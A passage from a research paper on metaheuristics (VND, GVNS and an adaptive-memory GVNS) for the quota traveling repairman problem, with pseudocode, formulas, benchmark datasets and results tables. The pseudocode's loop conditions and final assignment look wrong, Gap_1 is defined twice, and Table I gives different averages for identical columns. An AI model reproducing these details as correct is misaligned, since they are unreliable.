Input: T, k_{max}, t_{max} are an initial solution, the number of neighborhoods, and the maximum time to run, respectively.
Output: the best solution T^*.

repeat
  $k = 1$;
  repeat
    $T^{'}$ = Perturbation(T);
    {implement VND}
    $T^{''} \leftarrow$ VND($T^{'}, k_{max}$);
    if $(L(T^{''}) < L(T)) \parallel (L(T^{''}) < L(T^*))$ **then**
      $T = T^{''}$; {centre the search around $T^{''}$ and search again in the first neighborhood}
      if $(L(T^{''}) < L(T^*))$ **then**
        $T^* = T^{''}$;
      end if
      $k = 1$;
    else
      $k = k + 1$;
    end if
    $AM = AM \cup T^{''}$;
    if $(\mid AM \mid == m)$ **then**
      Clear *AM*;
    end if
    T = Select the best one from *AM* according to (5);
  until $k < k_{max}$
until $time < t_{max}$
$T^* = T^{'}$;
return T^*;

D. The Improvement Phase

The A-GVNS incorporates the Adaptive Memory [11] into the GVNS framework. The Adaptive Memory (AM) is a technique used in the local search provided by I. Mathlouthi et al. [11]. This technique not only allows to diversify the search by exploring solutions but also ensures to intensify the search to a promising region. However, when the technique does not provide enough diversification, the perturbation mechanism is applied. It drives the search to unexplored solution space. The combination helps the balance between diversification and intensification.

1) local search: Local search procedures are developed by combining the seven neighborhoods. From an initial solution, they generate their neighborhoods. The final solution should be a local minimum in comparison with all neighborhoods. The order of neighborhoods is deterministic. In a preliminary experiment, we realize that the results of the algorithm relatively depends on the order of exploring neighborhoods. The order of them is determined, from small to large size as follows: swap-adjacent, forward, backward, shift, swap, 2-opt, and or-opt.

2) The adaptive memory: The Adaptive Memory (AM) [11] is a dynamic memory technique. It stores different solutions received by the local search improvement. For each solution in the AM, we count its cost and diversity in a set of solutions that present in the AM as follows:

$$R(T) = \beta \times (|AM| - RF(T) + 1) + (1-\beta) \times (|AM| - RD(T) + 1), \quad (5)$$

where
$\mid AM \mid$ is the current size of *AM*.
$\beta \in [0, 1]$. The parameter controls the balance between two rank values. $RF(T)$ is the rank of solution *T* based on the objective function.
$RD(T)$ is the rank of solution *T* based on its diversity contribution.

$$\overline{d}(T) = \frac{\sum_{i=1}^{n} d(T, T_i)}{n} \quad (6)$$

$d(T, T_i)$ is the metric distance between T, and T_i, and $\overline{d}(T)$ is the average distance metric of *T* in the AM. In natural way, the distance is defined as the minimum number of transformations from T to T_i, denoted $d(T, T_i)$. Since no polynomial method for computing $d(T, T_i)$ is known, $d(T, T_i)$ to be *n* minus the number of vertices which has the same position in both of *T* and T_i. The larger $\overline{d}(T)$ is, the higher its $RD(T)$ value is. The smaller $L(T)$ is, the higher its $RF(T)$ value is. The solution with the largest $R(T)$ value is selected from the *AM*.

3) The perturbation technique: Perturbation techniques prevent the algorithm from getting trapped into local optimal by driving the search to unexplored solution space. Two perturbations are selected as follows: 1) the double-bridge [12] is applied; 2) we select randomly two vertices and then swap them.

III. Evaluations

We evaluate the A-GVNS in percent as followings: $Gap_1[\%] = \frac{best.sol - LB}{LB} \times 100\%$, and $Gap_1[\%] = \frac{best.sol - UB}{UB} \times 100\%$, where the *OPT*, *LB*, *best.sol*, and *UB* correspond to the optimal solution, lower bound of the optimal solution, best, and the result of the VND, respectively. Note that: The value of *LB* in the Q-TRP is the optimal solution of the TRP (the Q-TRP reduces to the TRP by removing the quantity of goods sold constraint). In the TRP, we can obtain the optimal solutions from the exact algorithm in [2]. However, the exact algorithm can solve the problem with up to 40 vertices. Therefore, for the small instances, the efficiency of the algorithms is evaluated according to the Gap_1 value.

Currently, we do not find any metaheuristic for this problem to compare. Therefore, our solution is compared with the result of the VND. In practice, the VND produces a quite good solution. Moreover, to present the efficiency of the A-GVNS, we implement it on some TRP-instances. The results can compare directly with several state-of-the-art algorithms in [14], [15].

A. Datasets

The A-GVNS is implemented on CPU Core i7, 2.10 GHz, and Ram 8 GB. The parameters in the algorithm are determined through pilot experiments: $t_{max} = 1$h, $\mid AM \mid = 100, \beta = 0.75$, $PF = 10$, and $RCL = 10$. In all tables, we report on the time since the best solution is reached.

The algorithms (VND, GVNS, and A-GVNS) are implemented on the benchmark for the Q-TRP and TRP [14], [17], [18]. These are: 1) A set of the Q-TRP instances is generated randomly as follows: The matrix costs, c_{ij}, are chosen randomly from integers in the range [0, 200]. The quantity of goods sold, p_{ij}, are chosen randomly from integers in the range [0, 200]. The matrices are symmetric that satisfy the triangle inequality. Minimum quantity of goods sold, P_{min}, is created using the following formula:

$$P_{min} = \rho \times \sum_{i \in V} \sum_{j \in V} p_{ij} x^p_{ij} \tag{7}$$

The values x^p_{ij} represent the optimal solution of the problem

$$\sum_{i=1}^{n} r(v_i, v_{i+1}) \to \max,$$

where the cost matrix is defined by the matrix p_{ij}. The problem with the above objective function has known as the Max-TSP. For the Max-TSP, we choose the Concorde tool [19] to solve exactly the problem. However, the tool solves the TSP problem with a minimization objective function. Since we are interested in the maximization problem, say $\max f$, then an equivalent minimization problem is $\min -f$. That is, minimizing *-f* is the same as maximizing *f*. Therefore, we can adapt the tool to find P_{min}. However, for the instances with 100 vertices, we have customized the way to compute P_{min}. In the formula (7), the approximate solutions are used instead of the optimal solutions. Approximate solutions are computed using the Chained Lin-Kernighan algorithm in Concorde's tool. In the equation, ρ is a parameter to control the tightness of the number of goods sold constraint. In the case of $\rho = 0$, the optimal solution is not affected by the constraint. On the other hand, since $\rho = 1$, it becomes very tight. The algorithm is implemented with the values of ρ =0, 0.5, 0.75, 0.95, and 1. The size of the instances is selected between 30 to 100 vertices. The combination creates four hundred cases. The test instances are available at the web page [18]; 2) A. Salehipour et al. [14]: They provided five sets, where each of them is included 20 instances from 10 to 200 vertices, respectively; 3) Finally, several instances from the TSPLIB are selected by Abeledo et al. [1], [17].

Note that: The VND, GVNS, and A-GVNS are the algorithms in this article while GRASP-VNS, and ILS are the algorithms of Salihepour et al. 's [14], N. Silva et al. 's [15], respectively. Note that: The GVNS is the same as the A-GVNS when statement lines from 16 to 20 in Algorithm 1 are removed.

B. Results

In the tables, *aver.sol*, *best.sol*, and *T* are corresponding to the average, best solution, and average time in seconds of 10 executions, respectively, while *cTime* corresponds to the running time on a Pentium 4, 2 GHz according to the factors of Dongarra in [9]. Tables 1 to 20 show the results of the VND, GVNS, and A-GVNS, while in Tables 22 to 23, our results are compared with the previous algorithms in the TRP case. The average Gap_2 calculated from Table 1 to 20, is illustrated in Table 21.

In Tables 1 to 20, the VND, and GVNS obtain the feasible ones in some cases when the constraint is not tight. Since the constraint is very tight (the ρ value is 1), no feasible solution can be reached by the VND, while several feasible ones can be found by the GVNS. On the other hand, the A-GVNS reaches the feasible solutions in 96 out of 100 tested instances. It is understandable because the larger and larger value of ρ is the tighter and tighter the problem becomes. In Table 21, with the ρ value of 0, 0.5, 0.75, and 0.95, the average Gap_2 is from 2.43% to 25.50%. It is implied that the solutions of the GVNS and A-GVNS are much better than those of the VND.

In Tables 1 to 10 show that in average Gap_1, the solutions found by the GVNS, and A-GVNS are near to the optimal solutions since the difference between our solution and the lower bound is below 5.63%. When the constraint is very tight, the solutions are within 10.02% of the optimum. Moreover, with $\rho = 0$ (the Q-TRP becomes the TRP), the A-GVNS always finds the optimal solutions for the problem with up to 40 vertices. For the instances from 50 to 100 vertices, the exact algorithm in [2] cannot find the optimal solutions for the TRP. Therefore, the lower bounds are not remembered, and there are not the average Gap_1 values in these cases.

The GVNS and A-GVNS obtain better solutions than the VND. It is understandable since VND only ensures the intensification. Conversely, the A-GVNS maintains the diversification better by using the perturbation technique. Therefore, the perturbation technique plays an important role in improving the quality of the solution. In all results, the A-GVNS reaches better solutions than the GVNS does. Even in many cases with the value of ρ of 1, the A-GVNS finds the feasible solutions while the GVNS cannot do. Obviously, the AM technique brings efficiency to the A-GVNS when it can balance the intensification and diversification. More specifically, this technique allows implementing diversification in the search by exploring solutions that ensure the difference from each other. In addition, it intensifies the search to find better local optima in a promising solution space.

The experimental results show that the best-known TRP-solutions (the Q-TRP with $\rho = 0$) can be infeasible solutions for the Q-TRP. Specifically, the best solutions of the TRP in Table 5, 10, 15, and 20 are not feasible for the Q-TRP when $\rho = 1$. Therefore, the good methods for the TRP may not be applied to solve the Q-TRP. Developing an efficient algorithm for the Q-TRP is necessary.

Due to the lack of the works related to the metaheuristic algorithms of the Q-TRP, therefore we compare our solution with the algorithms for the TRP in Tables 22 and 23 [14], [15]. Specifically, in Table 22, our algorithm obtains better solutions than the GRASP–VNS [14] in all cases. In comparison with ILS [15], our solutions are the same for most of the instances. The results are significant because the algorithms in [14], [15] are the state-of-the-art metaheuristic algorithms. Moreover, our algorithm also is implemented on some TSP-instances. The optimal solutions for these instances can be extracted in [1]. The experimental results show that the optimal solutions can be reached for the problems with up to 100 vertices in several seconds [1] in Table 23. Obviously, our algorithm can solve well to the TRP.

The average running time of our algorithm is faster than the GRASP–VNS [14] and comparable with the ILS [15].

IV. Discussions

Due to the NP-Hard problem, metaheuristic is a suitable approach for the Q-TRP. The metaheuristic can provide the near-optimal solution faster but without a guarantee of optimality.

Currently, several metaheuristic algorithms [1], [14], [15] are proposed to solve the TRP. However, the quote constraint in the works does not include, and their corresponding algorithms cannot be adapted to the Q-TRP. That means that we cannot use the above algorithms to solve the Q-TRP. Therefore, developing an efficient algorithm for the Q-TRP is necessary. There are no previous works in the literature to solve the Q-TRP, neither exact nor heuristically. Our contribution to this article is to propose the efficient algorithms for the problem. These algorithms are the first metaheuristics for the problem. In this work, three algorithms are used to solve the problem, such as the VND, GVNS, and GVNS-AM. Among the algorithms, the VND outputs the worse results. It is understandable because the VND only implements the intensification while the others maintain the diversification by using the perturbation technique. The GVNS-AM outperforms than the GVNS. Obviously, the AM brings the efficiency well since it balances between the diversity and intensification. The GVNS-AM is the most effective algorithm in terms of the quality of solution for the Q-TRP as well as TRP, although it consumes than the others. In the TRP case, it can find the optimal solutions to the problems with up to 100 vertices as well as provide the near-optimal solutions to the larger instances. Though our aim is not to propose metaheuristic for the TRP, the good results for this problem demonstrate the efficiency and broad applicability of our metaheuristics.

V. Conclusions

In this paper, we propose metaheuristic algorithms for the Q-TRP problem. The experimental results show that our algorithm obtains good solutions for the Q-TRP in a short time. In the TRP case, the optimal solutions can be reached for the instances with 100 vertices in some seconds. Our solutions are compared with the previous algorithms in both of the solution quality as well as running time.

Acknowledgment

This research was supported by the Asahi Glass Foundation.

References

[1] Abeledo H.G., Fukasawa G., R. Pessoa R., and Uchoa A., 2010, The Time dependent Traveling Salesman Problem: Polyhedra and Branch-cut-and Price Algorithm, Proc. SEA, pp. 202-213.

[2] Ban H.B., Nguyen K., Ngo M.C., and Nguyen D.N., 2013, An Efficient Exact Algorithm for Minimum Latency Problem, Jounal. PI, ; 10: 1-8.

[3] Bianco L., Mingozzi A., Ricciardelli S., 1993, The Travelling Salesman Problem with Cumulative Costs, Networks 23(2), pp. 81–91.

[4] Lucena A., 1990, Time-dependent Traveling Salesman Problem-the Repairman case, Journal. Networks; 20 (6), pp. 753-763.

[5] Blum A., Chalasani P., Coppersmith D., Pulleyblank W., Raghavan P., and Sudan M., 1994, The Minimum Latency Problem, Proc. STOC, pp. 163-171.

[6] Chaudhuri K., Goldfrey B., Rao S., and Talwar K., 2003, Path, Tree and Minimum Latency Tours, Proc. FOCS, pp. 36-45.

[7] Feo T.A., and Resende M.G.C., 1995, Greedy Randomized Adaptive Search Procedures, Journal. Global Opt., 6(2), pp. 109-133.

[8] Fischetti M., Laporte G., Martello S., 1993, The Delivery Man Problem and Cumulative Matroids. Oper Res, 41(6), pp. 1055–1064.

[9] Dongarra J. J., 2013, Performance of Various Computers Using Standard Linear Equations Software, Linpack Benchmark Report, University of Tennessee Computer Science Technical Report, CS-89-85.

[10] García A., Jodrá P., Tejel J., 2002, A note on the Traveling Repairman Problem. Networks 40(1), pp. 27–31.

[11] Mathlouthi I., Gendreau M., Potvin J. Y., 2018, A Metaheuristic Based on Tabu Search for Solving a Technician Routing and Scheduling Problem.

[12] Martin O., Otto S. W., Felten E. W., 1991, Large-step Markov chains for the Traveling Salesman Problem, Journal. Complex Systems, 5 (3), pp. 299-326.

[13] Mladenovic N., Hansen P., 1997, Variable Neighborhood Search, Journal. Operations Research, 24 (11), pp. 1097-1100.

[14] Salehipour A., Sorensen K., Goos P., and Braysy O., 2011, Efficient GRASP+VND and GRASP+VNS metaheuristics for the Traveling Repairman Problem, Journal. OR, 9 (2), pp. 189-209.

[15] Silva M., Subramanian A., Vidal T., Ochi L., 2012, A Simple and Effective Metaheuristic for the Minimum Latency Problem, Journal. EOR, 221(3), pp. 513-520.

[16] Aarts E.,Lenstra JK., 1997, Local Search in Combinatorial Optimization.New Jersey: Princeton University Press.

[17] http://elib.zib.de/pub/mp-testdata/tsp/tsplib/tsplib.html.

[18] https://sites.google.com/a/soict.hust.edu.vn/qtrp/home.

[19] http://www.math.princeton.edu/tsp/concorde.html.

TABLE I. THE EXPERIMENTAL RESULTS FOR TEST-30-X WITH $\rho = 1.0$

instances	*LB*	VND			GVNS				A-GVNS			
		best.sol	*aver.sol*	*time*	*best.sol*	*aver.sol*	*Gap_1*	*time*	*best.sol*	*aver.sol*	*Gap_1*	*Time*
test-30-1	6415	-	-	-	6415	6415	0.00	1.88	6415	6415	0.00	1.89
test-30-2	7186	-	-	-	7263	7263	1.07	1.82	7263	7263	1.07	2.07
test-30-3	6286	-	-	-	6961	6961	10.74	1.85	6961	6961	10.74	2.14
test-30-4	6348	-	-	-	7093	7093	11.74	1.83	7093	7093	11.74	1.94
test-30-5	6239	-	-	-	7416	7416	18.87	1.86	7416	7416	18.87	2.11
test-30-6	6612	-	-	-	7004	7004	5.93	1.89	7004	7004	5.93	2.07
test-30-7	7305	-	-	-	7601	7601	4.05	1.91	7601	7601	4.05	1.80
test-30-8	5907	-	-	-	6283	6283	6.37	1.89	6283	6283	6.37	2.04
test-30-9	5988	-	-	-	6379	6379	6.53	1.98	6379	6379	6.53	1.95
test-30-10	7154	-	-	-	7366	7366	2.96	1.90	7366	7366	2.96	2.17
test-30-11	7154	-	-	-	7366	7366	2.96	1.99	7366	7366	2.96	1.80
test-30-12	6173	-	-	-	6655	6655	7.81	1.93	6655	6655	7.81	1.98
test-30-13	6031	-	-	-	6115	6115	1.39	1.99	6115	6115	1.39	1.97
test-30-14	5852	-	-	-	6250	6250	6.80	1.85	6250	6250	6.80	1.98
test-30-15	6059	-	-	-	6457	6457	6.57	1.94	6457	6457	6.57	2.11
test-30-16	6669	-	-	-	6884	6884	3.22	1.86	6884	6884	3.22	1.93
test-30-17	6937	-	-	-	7302	7302	5.26	1.93	7302	7302	5.26	2.11
test-30-18	6862	-	-	-	6967	6967	1.53	1.94	6967	6967	1.53	1.99
test-30-19	7469	-	-	-	7558	7558	1.19	1.81	7558	7558	1.19	1.81
test-30-20	6240	-	-	-	6508	6508	4.29	1.85	6508	6508	4.29	1.87
Aver							5.46				1.99	

LB: Since $\rho = 0$, the Q-TRP becomes to the TRP. The optimal solution of the TRP found by using the exact algorithm in [2] are the lower bound of the optimal solution of the Q-TRP.

TABLE II. THE EXPERIMENTAL RESULTS FOR TEST-30-X WITH $\rho = 0.95$

instances	*LB*	VND				GVNS					A-GVNS				
		best.sol	*aver.sol*	*Gap_1*	*time*	*best.sol*	*aver.sol*	*Gap_1*	*Gap_2*	*time*	*best.sol*	*aver.sol*	*Gap_1*	*Gap_2*	*time*
test-30-1	6415	6914	7230.27	7.78	0.36	6719	7249.73	4.74	-2.82	1.75	6675	7108.27	4.05	-3.46	1.87
test-30-2	7186	7807	8203.91	8.64	0.16	7402	7557.18	3.01	-5.19	1.7	7384	7488.45	2.76	-5.42	1.84
test-30-3	6286	7343	7826.64	16.82	0.3	6404	6570.18	1.88	-12.79	1.72	6347	6508.36	0.97	-13.56	2.07
test-30-4	6348	6645	7020.36	4.68	0.17	6616	6763.36	4.22	-0.44	1.74	6567	6703.91	3.45	-1.17	1.85
test-30-5	6239	6656	7078.27	6.68	0.13	6489	6660.73	4.01	-2.51	1.81	6288	6585.27	0.79	-5.53	1.8
test-30-6	6612	7287	7533.64	10.21	0.27	7122	7233.36	7.71	-2.26	1.74	7113	7190.18	7.58	-2.39	1.81
test-30-7	7305	7658	7756.36	4.83	0.23	7598	7827.64	4.01	-0.78	1.8	7367	7723.64	0.85	-3.80	1.92
test-30-8	5907	6479	6676.64	9.68	0.23	6222	6298.45	5.33	-3.97	1.74	6037	6254.36	2.20	-6.82	1.83
test-30-9	5988	6555	6756.36	9.47	0.29	6454	6593.64	7.78	-1.54	1.82	6408	6530.73	7.01	-2.24	1.87
test-30-10	7154	7899	8265.18	10.41	0.32	7563	7937.91	5.72	-4.25	1.8	7333	7767.09	2.50	-7.17	1.95
test-30-11	7154	7899	8265.18	10.41	0.2	7563	7937.91	5.72	-4.25	1.78	7333	7767.09	2.50	-7.17	1.89
test-30-12	6173	7395	7532.64	19.80	0.29	6355	6576.09	2.95	-14.06	1.75	6336	6501.73	2.64	-14.32	1.83
test-30-13	6031	6962	7323.64	15.44	0.22	6556	6794.18	8.71	-5.83	1.74	6302	6668.27	4.49	-9.48	1.95
test-30-14	5852	6785	7538.82	15.94	0.34	6234	6467.27	6.53	-8.12	1.79	6126	6379.73	4.68	-9.71	1.83
test-30-15	6059	6571	6698.45	8.45	0.33	6174	6405.18	1.90	-6.04	1.72	6158	6333.73	1.63	-6.29	1.88
test-30-16	6669	7226	7403.45	8.35	0.17	6794	6920.45	1.87	-5.98	1.75	6777	6863.09	1.62	-6.21	1.96
test-30-17	6937	7644	7782.45	10.19	0.27	7142	7314.82	2.96	-6.57	1.79	7063	7244.18	1.82	-7.60	1.84
test-30-18	6862	7527	7650.18	9.69	0.26	6996	7329	1.95	-7.05	1.81	6977	7179.73	1.68	-7.31	2.07
test-30-19	7469	8108	8259.27	8.56	0.25	7887	8062.82	5.60	-2.73	1.73	7858	8000.73	5.21	-3.08	1.9
test-30-20	6240	6841	7064.55	9.63	0.34	6566	6666.73	5.22	-4.02	1.86	6506	6621.45	4.26	-4.90	1.8
Aver				10.28	0.26			4.59	-5.06	1.77			3.13	-6.38	1.89

TABLE III. THE EXPERIMENTAL RESULTS FOR TEST-30-X WITH $\rho = 0.75$

instances	*LB*	VND				GVNS					A-GVNS				
		best.sol	*aver.sol*	*Gap_1*	*time*	*best.sol*	*aver.sol*	*Gap_1*	*Gap_2*	*time*	*best.sol*	*aver.sol*	*Gap_1*	*Gap_2*	*time*
test-30-1	6415	7116	7432.09	10.93	0.36	6415	6481.91	0.00	-9.85	1.75	6415	6460.27	0.00	-9.85	1.87
test-30-2	7186	8297	8503.91	15.46	0.16	7248	7329.91	0.86	-12.64	1.7	7211	7294.36	0.35	-13.09	1.84
test-30-3	6286	7602	7726.55	20.94	0.3	6300	6376.64	0.22	-17.13	1.72	6286	6349.55	0.00	-17.31	2.07
test-30-4	6348	7131	7411	12.33	0.17	6366	6458.82	0.28	-10.73	1.74	6348	6411.55	0.00	-10.98	1.85
test-30-5	6239	6997	7261.91	12.15	0.13	6247	6452.45	0.13	-10.72	1.81	6239	6367.27	0.00	-10.83	1.8
test-30-6	6612	7467	7787.27	12.93	0.27	6652	6805.18	0.60	-10.91	1.74	6612	6742.64	0.00	-11.45	1.81
test-30-7	7305	7918	8270.18	8.39	0.23	7312	7439.36	0.10	-7.65	1.8	7305	7384.09	0.00	-7.74	1.92
test-30-8	5907	6441	6711.09	9.04	0.23	5911	6006.27	0.07	-8.23	1.74	5907	5973	0.00	-8.29	1.83
test-30-9	5988	7343	7654.55	22.63	0.29	6008	6073.55	0.33	-18.18	1.82	5988	6045.18	0.00	-18.45	1.87
test-30-10	7154	8136	8401.45	13.73	0.32	7164	7625.18	0.14	-11.95	1.8	7154	7479.64	0.00	-12.07	1.95
test-30-11	7154	8136	8401.45	13.73	0.2	7164	7625.18	0.14	-11.95	1.78	7154	7479.64	0.00	-12.07	1.89
test-30-12	6173	6453	6839.36	4.54	0.29	6183	6261.09	0.16	-4.18	1.75	6173	6226.91	0.00	-4.34	1.83
test-30-13	6031	6251	6571	3.65	0.22	6049	6180.82	0.30	-3.23	1.74	6031	6127.55	0.00	-3.52	1.95
test-30-14	5852	7460	8127.18	27.48	0.34	5859	5939.91	0.12	-21.46	1.79	5852	5909.27	0.00	-21.55	1.83
test-30-15	6059	6257	6483.55	3.27	0.33	6066	6241.91	0.12	-3.05	1.72	6059	6176.27	0.00	-3.16	1.88
test-30-16	6669	7446	7695.18	11.65	0.17	6728	6831.36	0.88	-9.64	1.75	6714	6799.09	0.67	-9.83	1.96
test-30-17	6937	7163	7253.09	3.26	0.27	6937	7003.45	0.00	-3.16	1.79	6931	6968.91	-0.09	-3.24	1.84
test-30-18	6862	7961	8120.82	16.02	0.26	6888	6982.64	0.38	-13.48	1.81	6862	6940.36	0.00	-13.80	2.07
test-30-19	7469	7934	8336.09	6.23	0.25	7470	7595	0.01	-5.85	1.73	7469	7553.36	0.00	-5.86	1.9
test-30-20	6240	6517	6788.64	4.44	0.34	6253	6426.82	0.21	-4.05	1.86	6240	6357.18	0.00	-4.25	1.8
Aver				11.64	0.26			0.25	-9.90	1.77			0.05	-10.09	1.89

TABLE IV. THE EXPERIMENTAL RESULTS FOR TEST-30-X WITH $\rho = 0.5$

instances	*LB*	VND				GVNS					A-GVNS				
		best.sol	*aver.sol*	*Gap_1*	*time*	*best.sol*	*aver.sol*	*Gap_1*	*Gap_2*	*time*	*best.sol*	*aver.sol*	*Gap_1*	*Gap_2*	*time*
test-30-1	6415	7526	7680.55	17.32	0.17	6415	6454.91	0.00	-14.76	1.7	6415	6435.55	0.00	-14.76	2.03
test-30-2	7186	7865	8003	9.45	0.18	7258	7454.09	1.00	-7.72	1.77	7248	7392.18	0.86	-7.84	2.1
test-30-3	6286	6797	7152.18	8.13	0.13	6312	6423.45	0.41	-7.14	1.83	6286	6377.64	0.00	-7.52	1.93
test-30-4	6348	6929	7180.64	9.15	0.34	6366	6573.64	0.28	-8.13	1.78	6348	6503.45	0.00	-8.39	1.99
test-30-5	6239	6966	7349.36	11.65	0.27	6247	6377.82	0.13	-10.32	1.74	6239	6319.91	0.00	-10.44	2.07
test-30-6	6612	7003	7570.55	5.91	0.22	6681	6804.36	1.04	-4.60	1.63	6612	6741.64	0.00	-5.58	1.78
test-30-7	7305	7695	7891.82	5.34	0.27	7324	7451.64	0.26	-4.82	1.77	7305	7413.91	0.00	-5.07	1.94
test-30-8	5907	6486	6938.73	9.80	0.24	5911	6054.09	0.07	-8.87	1.62	5907	5993.82	0.00	-8.93	1.92
test-30-9	5988	6474	6635.73	8.12	0.27	6041	6192.91	0.89	-6.69	1.65	5988	6131.55	0.00	-7.51	2.07
test-30-10	7154	8257	8407.09	15.42	0.24	7184	7531	0.42	-13.00	1.63	7154	7433.27	0.00	-13.36	1.99
test-30-11	7154	8257	8407.09	15.42	0.29	7184	7531	0.42	-13.00	1.75	7154	7433.27	0.00	-13.36	2.03
test-30-12	6173	6728	7550.73	8.99	0.24	6209	6346.73	0.58	-7.71	1.64	6198	6299.82	0.40	-7.88	1.83
test-30-13	6031	7031	7228.91	16.58	0.36	6057	6237.27	0.43	-13.85	1.69	6031	6172.91	0.00	-14.22	1.82
test-30-14	5852	7889	8429.27	34.81	0.16	5922	6013.82	1.20	-24.93	1.8	5852	5971.36	0.00	-25.82	1.81
test-30-15	6059	6523	6753.91	7.66	0.13	6129	6259.27	1.16	-6.04	1.82	6059	6195.36	0.00	-7.11	1.83
test-30-16	6669	8255	8474.27	23.78	0.13	6674	6814.73	0.07	-19.15	1.79	6669	6759.09	0.00	-19.21	2.02
test-30-17	6937	7339	7558.45	5.80	0.12	6958	7075.91	0.30	-5.19	1.71	6957	7024.55	0.29	-5.21	2.06
test-30-18	6862	7476	7656.82	8.95	0.21	6890	7008.45	0.41	-7.84	1.83	6862	6963.91	0.00	-8.21	1.95
test-30-19	7469	8065	8405.36	7.98	0.22	7470	7732.82	0.01	-7.38	1.72	7469	7644.27	0.00	-7.39	1.82
test-30-20	6240	6322	6505.36	1.31	0.2	6280	6466.82	0.64	-0.66	1.64	6240	6407.73	0.00	-1.30	1.81
Aver				11.58	0.22			0.49	-9.59	1.73			0.08	-9.96	1.94

TABLE V. THE EXPERIMENTAL RESULTS FOR TEST-30-X WITH $\rho = 0$

instances	*LB*	VND				GVNS					A-GVNS				
		best.sol	*aver.sol*	*Gap_1*	*time*	*best.sol*	*aver.sol*	*Gap_1*	*Gap_2*	*time*	*best.sol*	*aver.sol*	*Gap_1*	*Gap_2*	*time*
test-30-1	6415	6505	6830.5	1.40	0.28	6415	6415	0.00	-1.38	0.17	6415	6415	0.00	-1.38	2.04
test-30-2	7186	7379	7561.9	2.69	0.24	7193	7193	0.10	-2.52	0.18	7186	7186	0.00	-2.62	2.06
test-30-3	6286	6286	6514.4	0.00	0.28	6286	6286	0.00	0.00	0.18	6286	6286	0.00	0.00	1.85
test-30-4	6348	6872	7262.6	8.25	0.31	6348	6348	0.00	-7.63	0.19	6348	6348	0.00	-7.63	2
test-30-5	6239	6489	6822.2	4.01	0.32	6239	6239	0.00	-3.85	0.19	6239	6239	0.00	-3.85	2.09
test-30-6	6612	7017	7277.8	6.13	0.14	6612	6612	0.00	-5.77	0.19	6612	6612	0.00	-5.77	2.05
test-30-7	7305	7871	8270.8	7.75	0.13	7323	7323	0.25	-6.96	0.18	7305	7305	0.00	-7.19	1.86
test-30-8	5907	6213	6483.3	5.18	0.26	5907	5907	0.00	-4.93	0.19	5907	5907	0.00	-4.93	1.78
test-30-9	5988	6386	6894.9	6.65	0.12	5988	5988	0.00	-6.23	0.17	5988	5988	0.00	-6.23	2
test-30-10	7154	7689	8049.8	7.48	0.22	7154	7154	0.00	-6.96	0.17	7154	7154	0.00	-6.96	1.94
test-30-11	7154	7689	8049.8	7.48	0.22	7154	7154	0.00	-6.96	0.17	7154	7154	0.00	-6.96	1.87
test-30-12	6173	6435	6726.6	4.24	0.3	6173	6173	0.00	-4.07	0.19	6173	6173	0.00	-4.07	1.81
test-30-13	6031	6885	7197.2	14.16	0.21	6031	6031	0.00	-12.40	0.18	6031	6031	0.00	-12.40	2.08
test-30-14	5852	6029	6463.2	3.02	0.19	5858	5858	0.10	-2.84	0.18	5852	5852	0.00	-2.94	1.99
test-30-15	6059	6878	7092.6	13.52	0.25	6059	6059	0.00	-11.91	0.18	6059	6059	0.00	-11.91	1.83
test-30-16	6669	7682	7966.2	15.19	0.27	6674	6674	0.07	-13.12	0.17	6669	6669	0.00	-13.19	1.91
test-30-17	6937	7275	7664.2	4.87	0.22	6937	6937	0.00	-4.65	0.17	6937	6937	0.00	-4.65	1.86
test-30-18	6862	7260	7892	5.80	0.18	6937	6937	1.09	-4.45	0.2	6862	6862	0.00	-5.48	1.79
test-30-19	7469	7790	8268.9	4.30	0.13	7469	7469	0.00	-4.12	0.19	7469	7469	0.00	-4.12	2
test-30-20	6240	7183	7310.3	15.11	0.23	6240	6240	0.00	-13.13	0.2	6240	6240	0.00	-13.13	2.09
Aver				6.86	0.23			0.08	-6.19	0.18			0.00	-6.27	1.95

TABLE VI. THE EXPERIMENTAL RESULTS FOR TEST-40-X WITH $\rho = 1$

instances	*LB*	VND			GVNS				A-GVNS			
		best.sol	*aver.sol*	*time*	*best.sol*	*aver.sol*	*Gap*$_1$	*time*	*best.sol*	*aver.sol*	*Gap*$_1$	*time*
test-40-1	10651	-	-	-	-	-	-	-	11730	11730	10.13	8.44
test-40-2	9541	-	-	-	10758	10758	12.76	7.52	10758	10758	12.76	8.66
test-40-3	9366	-	-	-	-	-	-	-	12818	12818	36.86	8.06
test-40-4	10210	-	-	-	10858	10858	6.35	7.56	10858	10858	6.35	8.29
test-40-5	9378	-	-	-	9788	9788	4.37	7.92	9788	9788	4.37	8.19
test-40-6	9305	-	-	-	-	-	-	-	11336	11336	21.83	8.20
test-40-7	9241	-	-	-	9674	9674	4.69	8.37	9674	9674	4.69	8.84
test-40-8	9011	-	-	-	10343	10343	14.78	7.91	10343	10343	14.78	8.64
test-40-9	10412	-	-	-	10869	10869	4.39	7.96	10869	10869	4.39	8.67
test-40-10	9516	-	-	-	9606	9606	0.95	7.77	9606	9606	0.95	8.77
test-40-11	9516	-	-	-	9606	9606	0.95	7.50	9606	9606	0.95	8.80
test-40-12	9419	-	-	-	-	-	-	-	9456	9456	0.39	8.99
test-40-13	9995	-	-	-	10785	10785	7.90	7.63	10785	10785	7.90	8.16
test-40-14	9975	-	-	-	10348	10348	3.74	8.22	10348	10348	3.74	8.02
test-40-15	9485	-	-	-	9559	9559	0.78	7.91	9559	9559	0.78	8.65
test-40-16	10312	-	-	-	10877	10877	5.48	8.42	10873	10873	5.44	8.52
test-40-17	9844	-	-	-	-	-	-	-	12191	12191	23.84	8.60
test-40-18	9790	-	-	-	-	-	-	-	12404	12404	26.70	8.40
test-40-19	9229	-	-	-	-	-	-	-	9824	9824	6.45	8.75
test-40-20	8668	-	-	-	9280	9280	7.06	7.94	9280	9280	7.06	8.37
Aver							-				10.02	

TABLE VII. THE EXPERIMENTAL RESULTS FOR TEST-40-X WITH $\rho = 0.95$

instances	*LB*	VND				GVNS					A-GVNS				
		best.sol	*aver.sol*	*Gap*$_1$	*time*	*best.sol*	*aver.sol*	*Gap*$_1$	*Gap*$_2$	*time*	*best.sol*	*aver.sol*	*Gap*$_1$	*Gap*$_2$	*time*
test-40-1	10651	11322	11665.36	6.30	0.31	11474	11573.27	7.73	1.34	7.31	11177	11493.36	4.94	-1.28	8.47
test-40-2	9541	9763	10015.45	2.33	0.34	9728	9824.18	1.96	-0.36	7.59	9657	9777.73	1.22	-1.09	7.74
test-40-3	9366	9751	9824.64	4.11	0.33	10350	10584.36	10.51	6.14	7.42	10284	10496.55	9.80	5.47	7.92
